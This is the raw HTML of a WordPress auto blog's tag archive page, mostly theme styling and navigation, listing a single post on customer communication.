

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://learnautopart.com/tag/creating-effective/
body_size: 13094
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Creating Effective &#8211; Learn Auto Part</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Learn Auto Part &raquo; Feed" href="https://learnautopart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Learn Auto Part &raquo; Comments Feed" href="https://learnautopart.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Learn Auto Part &raquo; Creating Effective Tag Feed" href="https://learnautopart.com/tag/creating-effective/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://learnautopart.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lili-blog-body-css' href='//fonts.googleapis.com/css?family=Cabin%3A400%2C500%26subset%3Dlatin%2Clatin-ext%7CMontserrat%3A300%2C400%2C500%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lili-blog-heading-css' href='//fonts.googleapis.com/css?family=Lustria&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='lili-blog-sign-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://learnautopart.com/wp-content/themes/lili-blog/assets/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://learnautopart.com/wp-content/themes/lili-blog/assets/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://learnautopart.com/wp-content/themes/lili-blog/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-style-css' href='https://learnautopart.com/wp-content/themes/lili-blog/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lili-blog-style-css' href='https://learnautopart.com/wp-content/themes/lili-blog/style.css?ver=6.9' type='text/css' media='all' />
<style id='lili-blog-style-inline-css' type='text/css'>

            #toTop:hover,
            a.effect:before, 
            a.link-format,
            .tabs-nav li:before,
            .post-slider-section .s-cat, 
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,  
            input[type='button']:hover,
            input[type='submit']:hover,
            .slider-items a.meta-cat, a.more-btn:hover, .show-more:hover,
            .slick-dots li.slick-active button,
            .post-slide .entry-title:before,
            a.read-more:before, .sidebar .widget-title:after,
            .widgettitle:after,
            #wp-calendar tbody #today,
            .share-wrap .post-share a:hover, h2.sec-title:before,
            .site-footer input[type='submit'],
            #toTop, .author-profile ul.social-links li a i:hover,
            .sch-btn:hover, .page-numbers:hover, .page-numbers.current,
            .newsletter{ 
                background-color: #d42929; 
                border-color: #d42929;
            } 
            .header-top a:hover,
            .header-top ul.menu > li a:hover, 
            .header-top ul.menu > li.current_page_item a, 
            ul.social-menu li a:hover:before,
            .social-links ul li a:hover, 
            .main-menu ul li.current-menu-item > a,  
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .site-footer a:focus, .content-area p a,
            h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, 
            .cat-links a:hover,
            .read-more:hover,
            .post-share a:hover,
            .reply a:hover, .back_home a:hover{ 
                color : #d42929; 
            }
            .header-one .logo-wrap{ 
                max-width : 600px; 
            }
            .header-image:before { 
                background-color : 100; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-one .header-image .logo-wrap { 
                min-height : 500px; 
            }
/*# sourceURL=lili-blog-style-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://learnautopart.com/wp-content/themes/lili-blog/assets/css/responsive.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://learnautopart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://learnautopart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://learnautopart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://learnautopart.com/wp-json/wp/v2/tags/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://learnautopart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive tag tag-creating-effective tag-22 wp-embed-responsive wp-theme-lili-blog hfeed at-sticky-sidebar right-sidebar masonry-post">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     
     
<div class="js-canvi-content canvi-content">
    <header class="header-one">
                            <section class="header-top">
                    <div class="container">
                                                    <div class="left">   
                                    <ul id="menu-top" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91"><a href="https://learnautopart.com/">Home</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://learnautopart.com/about-us/">About Us</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://learnautopart.com/contact-us/">Contact Us</a></li>
</ul> 
                            </div>
                                                
                                            </div>
                </section>
                  

                
        <section class="header-mid " style="background-image:url();">      
            <div class="logo-wrap"> 
                                            <h1 class="site-title"><a href="https://learnautopart.com/" rel="home">Learn Auto Part</a></h1>
                                                <p class="site-description">Auto Blog</p>
                          
            </div>

            <nav class="nav-wrap">
                <div class="container">                 
                    <nav id="site-navigation">
                        
                        <div class="mid">
                            <button class="toggle-menu"> MENU </button>
                            <div class="main-nav menu-caret">
                                <ul id="primary-menu" class=""><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://learnautopart.com/category/automotive/">Automotive</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://learnautopart.com/category/customization/">Customization</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://learnautopart.com/category/driving-tips/">Driving Tips</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://learnautopart.com/category/maintenance/">Maintenance</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://learnautopart.com/category/trucks/">Trucks</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://learnautopart.com/category/repairs/">Repairs</a></li>
</ul>                            </div>
                        </div>

                                                    <div class="header-search">
                                <div class="search-wrapper"> 
                                        <button class="sch-btn">
                                            <i class="fa fa-search"></i>
                                            <i class="fa fa-times hide"></i>
                                        </button>  
                                    <div class="search-box">
                                        <form role="search" method="get" class="search-form" action="https://learnautopart.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                    </div>              
                                </div>
                            </div>
                                              
                    </nav><!-- #site-navigation -->
                </div>
            </nav>
    </setion><!-- #masthead -->
</header>

    <main id="main" class="site-content">

	     
   
<section id="content" class="sec-gap">
	<div class="container">
		<div class="breadcrumbs-wrap">
			<div class="row">
				<div class="col-md-12"> 
					<h2 class="archive-title">Tag: <span>Creating Effective</span></h2> 
				</div>
				<!-- archive heading -->	
				<div class="col-md-12">
					 
				</div>	
			</div>
		</div>

		<div class="row">
			<div id="primary" class="col-md-8 content-area">
				<main>				
										        <div class="masonry-start"><div id="masonry-loop">
        
        
<article id="post-19" class="masonry-post post-19 post type-post status-publish format-standard has-post-thumbnail hentry category-customization tag-creating-effective tag-effective-communication">
    <div class="post-wrap">
                    <div class="thumb-wrap">
                <figure class="post-thumb mb-0 img-animi">
                                                <a class="post-thumbnail" href="https://learnautopart.com/creating-effective-customer-relationships-through-effective-communication/" aria-hidden="true">
                    <img width="640" height="360" src="https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-1024x576.jpg" class=" wp-post-image" alt="Creating Effective Customer Relationships Through Effective Communication" decoding="async" fetchpriority="high" srcset="https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-1024x576.jpg 1024w, https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-300x169.jpg 300w, https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-768x432.jpg 768w, https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-1536x864.jpg 1536w, https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-1568x882.jpg 1568w, https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" />                </a>
                                    
                </figure>
            </div>
        
        <div class="post-content">
            <div class="post_title">
                <h3 class="post-title entry-title"><a href="https://learnautopart.com/creating-effective-customer-relationships-through-effective-communication/" rel="bookmark">Creating Effective Customer Relationships Through Effective Communication</a></h3>                            </div>

            <div class="entry-meta mb-20">
                
                <span class="posted-on"><a href="https://learnautopart.com/creating-effective-customer-relationships-through-effective-communication/" rel="bookmark"><time class="entry-date published" datetime="2021-03-15T09:36:55+00:00">March 15, 2021</time><time class="updated" datetime="2021-09-13T07:47:54+00:00">September 13, 2021</time></a></span><span class="post_by"> By <span class="author vcard"><a class="url fn n" href="https://learnautopart.com/author/admin/">Rosendo</a></span></span>                    
               

                                    <span class="post-cats">
                        <i class="fa fa-folder-o" aria-hidden="true"></i>
			<span class="cat-links"><a href="https://learnautopart.com/category/customization/" rel="category tag">Customization</a></span>                    </span>
                             
            </div>

            <div class="post-excerpt entry-content">
                <p>One cannot always oblige it&#8217;s possible to, however, always speak obligingly…&#8221; states Sri Sathya Sai Baba, Indian spiritual master, that is a precise reason behind</p>
                
            </div>
            <!-- .entry-content end -->            
            
            <div class="meta-footer">
                              <div class="meta-share">
                    <span><i class="fa fa-share-alt"></i> SHARE</span>
                    
                            <div class="meta_bottom">
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://learnautopart.com/creating-effective-customer-relationships-through-effective-communication/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=Creating%20Effective%20Customer%20Relationships%20Through%20Effective%20Communication&#038;url=https://learnautopart.com/creating-effective-customer-relationships-through-effective-communication/"><i
                            class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://learnautopart.com/creating-effective-customer-relationships-through-effective-communication/&#038;media=https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-1568x882.jpg&#038;description=Creating%20Effective%20Customer%20Relationships%20Through%20Effective%20Communication"><i
                            class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Creating%20Effective%20Customer%20Relationships%20Through%20Effective%20Communication&#038;url=https://learnautopart.com/creating-effective-customer-relationships-through-effective-communication/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                        </div>
                        </div>
        </div>
    </div>
</article><!-- #post- -->        </div>
        </div>
        
        <div class='ajax-pagination text-center'><div class='show-more' data-number='2'><i class='fa fa-refresh'></i>View More</div><div id='free-temp-post'></div></div>				</main>
			</div>
			<!-- #primary -->

			<aside id="secondary" class="col-md-4">
	<div class="widget-area sidebar"> 
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://learnautopart.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://learnautopart.com/category/auto-restoration/">Auto restoration</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://learnautopart.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://learnautopart.com/category/cars/">Cars</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://learnautopart.com/category/customization/">Customization</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://learnautopart.com/category/driving-tips/">Driving Tips</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://learnautopart.com/category/maintenance/">Maintenance</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://learnautopart.com/category/repairs/">Repairs</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://learnautopart.com/category/trucks/">Trucks</a>
</li>
